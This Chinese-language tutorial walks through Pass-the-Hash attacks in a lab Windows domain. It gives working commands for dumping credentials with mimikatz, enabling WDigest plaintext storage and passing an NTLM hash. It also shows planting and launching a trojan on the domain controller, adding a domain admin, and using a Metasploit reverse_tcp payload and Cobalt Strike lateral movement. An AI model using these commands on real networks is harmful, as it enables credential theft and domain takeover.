本文主要是介绍PTH哈希传递攻击,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

PTH哈希传递攻击(Pass The Hash)

一、PTH简介

1、攻击原理

在使用 NTLM 身份验证的系统或服务上,用户密码永远不会以明文形式通过网络发送。 Windows 上的应用程序要求用户提供明文密码,然后调用 LsaLogonUser 类的 API,将该密码转换为一个或两个哈希值(LM或NTLM hash),然后将其发送到远程服务器进行 NTLM 身份验证。由于这种机制,我们只需要哈希值即可成功完成网络身份验证,而不需要明文密码。于是当我们获取到任意用户的 Hash 值就可以针对远程系统进行身份验证并模拟该用户,从而获取用户权限。

2、使用原因

-

在Windows Server 2012 R2及之后版本的操作系统中,默认在内存中不会记录明文密码,只保存用户的 Hash。所以无法抓取到 lsass.exe 进程中的明文密码。

-

随着信息安全意识的提高,大家都使用强密码,很多时候即使能拿到 hash 却无法解开。

3、LM Hash 与 NTLM Hash

1.3.1 LM Hash

(1)LM Hash(LAN Manager Hash):微软为了提高Windows操作系统的安全性而采用的散列加密算法。

存在的问题——易被破解:LM Hash明文密码被限制在14位以内,其本质上采用的是 DES 加密算法,所以 LM Hash 存在较容易被破解的问题。于是从 Windows Vista 和Windows Server 2008开始的 Windows 系统默认禁用了 LM Hash 。这里只是禁用,主要是为了保证系统的兼容性。如果LM Hash被禁用了,攻击者使用工具抓取的 LM Hash 通常为"aad3b435b51404eeaad3b435b51404ee"。

(2)NTLM Hash

NTLM Hash(NT LAN Manager):为了在提高安全性的同时保证兼容性,微软提出了 Windows NT 挑战/响应验证机制,称之为 NTLM 。个人版 Windows 从Windwos Vista 以后,服务器版本系统从 Windows server2003 以后,其认证方式均为 NTLM Hash。

二、PTH 攻击

1、实验环境



域控DC:Windows Server 2016 (ad.woniuxy.com)

IP:192.168.137.133(域管用户[域]:administrator)

域内计算机:Windows 7

IP:192.168.137.135(本地管理员[工作组]:administrator,域账号:zhangsan)

攻击机kali:192.168.137.129

域:woniuxy.com

2、使用 mimikatz 进行 PTH

此处实验环境,假设我们获取了本地管理员权限,且域管理员登录到这台电脑上(能从内存中获取域管理员的 NTML Hash)。



使用kali连接到Windows 7 并提权到SYSTEM权限

使用kiwi收集账号信息



上传 mimikatz 到 win7 上,在具有管理员权限的 cmd 中运行 mimikatz.exe,获取debug权限,而后查询当前机器中所有可用凭证。

log # 在当前目录下写日志,输出结果均在日志中 privilege::debug # 提升至调试(debug)权限(需要本地管理员权限) sekurlsa::logonpasswords # 查看所有可用的凭证(登录到本机的所有用户)

如果目标主机是Windows2012或更高版本,默认情况下是无法查看明文密码的,可以按照以下方式查看:

添加注册表:reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f 强制锁屏:rundll32 user32.dll,LockWorkStation 查看明文密码: mimikatz.exe log privilege::Debug sekurlsa::logonpasswords exit # 直接运行Mimikatz命令,不进入交互模式





查找到域管理员的凭证信息,如上图,可以看到用户名为 Administrator ,属于woniuxy 这个域,登录的服务器为 DC 。获取到域管理员的 NTLM Hash。



利用 mimikatz 进行 PTH 攻击,命令如下:

# sekurlsa::pth /user:用户名 /domain:域名或者域控IP /ntlm:用户的NTLM Hash sekurlsa::pth /user:administrator /domain:192.168.137.133 /ntlm:48c8c0229d12aaa3cbc56fc2f4ada50c



会弹出一个cmd,在弹出的cmd中,可以直接连接该主机、查看目录文件等操作。

dir \\192.168.137.133\c$ # 查看DC的C盘

3、在域控上执行木马

(1)尝试往域控写入木马文件

复制木马到域控

copy c:\mm_64.exe \\ad\c$



在kali上开启监听

(2)使用定时任务在域控上启动木马(失败)

# 旧版系统使用定时任务(at命令在新版本的操作系统中已经弃用) at \\ad 15:27 cmd.exe /c "C:\mm_64.exe" 查看定时任务 at \\ad #新版系统定时任务 CHTASKS /Create /TN HTTPBeacon /S AD /TR C:\mm_64.exe /SC ONCE /ST 15:40 /U 用户名 /P 密码



(3)使用psexec.exe启动木马

#复制PsExec到域控 copy c:\PsExec64.exe \\ad\c$ #使用psexec.exe启动木马 c:\>PsExec64.exe /accepteula /s \\ad cmd /c "C:\mm_64.exe"



(4)使用psexec工具在域控上获取一个反弹Shell,用于执行命令:

PsExec.exe /accepteula \\ad cmd.exe net user username password /add net group "domain admins" username /add

三、在MSF中操作和利用

1、使用Kiwi模块

meterpreter > hashdump meterpreter > load kiwi meterpreter > creds_all meterpreter > getsystem 提权到SYSTEM权限(前提默认是本地管理员登录) meterpreter > kiwi_cmd sekurlsa::logonpasswords

2、使用psexec模块

待完善

use exploit/windows/smb/psexec show options set payload windows/meterpreter/reverse_tcp set RHOST 192.168.219.144 set SMBDomain woniuxy set SMBUser administrator set SMBPass 111:48c8c0229d12aaa3cbc56fc2f4ada50c

直接可以拿下域控。附:PSTools工具中自带命令的功能:

PsExec - 远程执行进程 PsFile - 显示远程打开的文件 PsGetSid - 显示计算机或用户的 SID PsInfo - 列出有关系统的信息 PsPing - 测量网络性能 PsKill - 按名称或进程 ID 终止进程 PsList - 列出有关进程的详细信息 PsLoggedOn - 查看本地登录的用户以及通过资源共享 (完整源包含) PsLogList - 转储事件日志记录 PsPasswd - 更改帐户密码 PsService - 查看和控制服务 PsShutdown - 关闭并选择性地重启计算机 PsSuspend - 挂起进程

微软在线帮助手册:PsExec - Sysinternals | Microsoft Learn



3、在CS中进行横向移动



(1)拿下域中某台主机,并确保CS上线,并提权



(2)运行net view,查看域内主机列表



(3)在受控主机上右键运行Access -> Dump Hashes,获取所有本机Hash值,在通过View -> Credentials 查看所有Hash值列表。



(4)在受控主机上按下图运行,获取域内的账号信息



(5)在Targets视图中,找到域内主机,右键Jump,并利用Hash进行登录上线。



(6)使用 梼杌 或 谢公子 等CS插件,可以更加方便地获取域信息,制作票据,进行横向移动等。



4、在CS中利用进程注入获得域控权限

(1)只要是域管理员登录到Windows7主机上(无论是本地登录,或是远程桌面登录),则在Windows7中就存在域管理权限的进程,可以利用该进程提权到域管理员权限。

(2)浏览Windows7 的进程,并选择一个属于Woniuxy\Administrator用户的进程,进行Inject注入,再选择一个木马,即可以域管理员权限上线该木马。

(3)在该上线的木马中运行 shell dir \\ad\c$ ,发现可以访问,后续操作一致。

这篇关于PTH哈希传递攻击的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!